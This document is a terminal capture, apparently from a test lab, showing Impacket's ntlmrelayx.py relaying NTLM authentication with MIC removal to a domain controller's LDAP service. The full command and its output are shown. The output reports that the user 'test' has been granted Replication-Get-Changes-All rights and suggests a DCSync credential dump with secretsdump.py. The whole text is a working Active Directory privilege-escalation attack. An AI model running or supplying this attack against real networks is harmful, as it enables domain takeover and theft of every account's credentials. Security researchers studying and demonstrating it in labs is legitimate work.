 ⚡ root@ubuntu ~ ntlmrelayx.py --remove-mic --escalate-user test -t ldap://topsec-dc.test.local -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Received connection from 192.168.123.143, attacking target ldap://topsec-dc.test.local
[*] Authenticating against ldap://topsec-dc.test.local as TEST\TOPSEC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.123.143, attacking target ldap://topsec-dc.test.local
[-] Authenticating against ldap://topsec-dc.test.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 192.168.123.143, attacking target ldap://topsec-dc.test.local
[-] Authenticating against ldap://topsec-dc.test.local as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User test now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190619-102132.restore